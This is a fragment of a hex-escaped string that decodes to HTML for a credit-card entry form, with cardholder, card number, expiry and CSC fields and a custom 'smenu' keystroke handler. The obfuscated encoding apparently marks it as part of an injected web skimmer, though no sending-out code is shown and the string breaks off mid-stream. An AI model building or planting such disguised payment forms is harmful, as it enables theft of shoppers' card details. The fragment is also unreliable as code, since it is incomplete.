B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x3